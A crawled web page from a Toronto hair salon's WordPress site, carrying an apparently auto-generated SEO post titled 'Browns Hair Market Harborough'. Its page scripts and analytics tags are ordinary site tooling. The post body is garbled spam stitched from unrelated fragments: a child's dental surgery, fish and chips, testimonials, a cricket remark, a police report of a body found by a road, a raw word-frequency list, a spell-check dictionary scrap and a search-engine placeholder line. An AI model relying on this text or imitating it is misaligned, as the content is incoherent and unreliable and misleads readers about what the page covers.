

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/browns-hair-market-harborough/
body_size: 13879
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Browns Hair Market Harborough - A &amp; I Hair Salon</title>
<meta name="description" content="One patient who had the chance to drive one is six-year-old Sophia Fagan from Market Harborough in Leicestershire. The drive to the theatre – where she had"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/browns-hair-market-harborough/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Browns Hair Market Harborough - A &amp; I Hair Salon" />
<meta property="og:description" content="One patient who had the chance to drive one is six-year-old Sophia Fagan from Market Harborough in Leicestershire. The drive to the theatre – where she had" />
<meta property="og:url" content="https://aihairsalon.ca/browns-hair-market-harborough/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Browns Hair Market Harborough" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-25T02:28:45-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Browns Hair Market Harborough - A &amp; I Hair Salon" />
<meta name="twitter:description" content="One patient who had the chance to drive one is six-year-old Sophia Fagan from Market Harborough in Leicestershire. The drive to the theatre – where she had" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/browns-hair-market-harborough/#webpage","url":"https://aihairsalon.ca/browns-hair-market-harborough/","name":"Browns Hair Market Harborough - A &amp; I Hair Salon","datePublished":"2022-04-25T02:28:45-04:00","dateModified":"2022-04-25T02:28:45-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Browns Hair Market Harborough - A &amp; I Hair Salon","datePublished":"2022-04-25T02:28:45-04:00","dateModified":"2022-04-25T02:28:45-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"One patient who had the chance to drive one is six-year-old Sophia Fagan from Market Harborough in Leicestershire. The drive to the theatre \u2013 where she had","name":"Browns Hair Market Harborough - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/browns-hair-market-harborough/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/browns-hair-market-harborough/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/browns-hair-market-harborough/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_24117_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/24117" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbrowns-hair-market-harborough%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbrowns-hair-market-harborough%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-24117 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-24117" class="post-24117 post type-post status-publish format-standard hentry category-archive">
                       <h1>Browns Hair Market Harborough</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on April 25, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#teeth-removed">Teeth removed –</a></li>
<li><a href="#samuel-brown">. samuel brown</a></li>
<li><a href="#links-milton-keynes">Links milton keynes</a></li>
<li><a href="#award-winning-family-owned">Award winning family owned</a></li>
<li><a href="#award-winning-family">Award winning family</a></li>
</ol>
</div>
<p>One patient who had the chance to drive one is six-year-old Sophia Fagan from Market Harborough in Leicestershire. The drive to the theatre – where she had eight <span id="teeth-removed">teeth removed –</span> was ...</p>
<p>Fish and chips are a UK staple. No one does the meal as good as us and we are forever proud of the British delicacy. With its popularity, its no wonder every town and city is blessed with an ...</p>
<p><a href='https://aihairsalon.ca/hair-line-drawing-vector/'>Hair Line Drawing Vector</a><br />
<a href='https://aihairsalon.ca/hair-bun-quotes/'>Hair Bun Quotes</a> </p>
<p>' '' ''' - -- --- ---- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- ----- -----</p>
<p>This is the SpellCHEX dictionary for online spell checking. ', '0'], '4': [null, null, '7', '8', '5', '2', '1', null], '5': ['4', '7', '8', '9', '6', '3', '2', '1 ...</p>
<p><a href='https://aihairsalon.ca/hair-in-your-40s/'>Hair In Your 40s</a> </p>
<p>Tom Smith, Market Harborough England When my daughter was ... am but I can't deny what happened.I'm also 67 years old<span id="samuel-brown">. samuel brown</span>, Belfast, United Kingdom When i was born,i was so traumatised ...</p>
<p><a href='https://aihairsalon.ca/hair-salon-near-me-male/'>Hair Salon Near Me Male</a> </p>
<p>We would like to show you a description here but the site won’t allow us.</p>
<p>1401 - 182-4 I think a better analogy would be, not picking Pietersen because of his occasional rushes of blood to the head would be a bit like The Who chucking Keith Moon out of the band because he ...</p>
<p>UNK the , . of and in &quot; a to was is ) ( for as on by he with 's that at from his it an were are which this also be has or : had first one their its new after but who not they have – ; her she ' two been other when there all % during into school time may years more most only over city some world would where later up such used many can state about national out known university united …</p>
<p>A man's body was found beside the A508, which <span id="links-milton-keynes">links milton keynes</span> and Market Harborough ... was white and of slim build, with brown eyes and long dark <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a>. He was last seen in Great Oxenden ...</p>
<p>Our <span id="award-winning-family-owned"><span id="award-winning-family">award winning family</span> owned</span> group opened in 1980 &amp; since then has grown to 9 salons in Buckingham, Market Harborough, Harpenden, Stony Stratford, Stamford &amp; Towcester</p>
<p><a href='https://aihairsalon.ca/hair-metal-patches/'>Hair Metal Patches</a><br />
<a href='https://aihairsalon.ca/hair-envy-reviews-uk/'>Hair Envy Reviews Uk</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Browns+Hair+Market+Harborough&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbrowns-hair-market-harborough%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbrowns-hair-market-harborough%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbrowns-hair-market-harborough%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbrowns-hair-market-harborough%2F&amp;title=Browns+Hair+Market+Harborough" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-24117 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
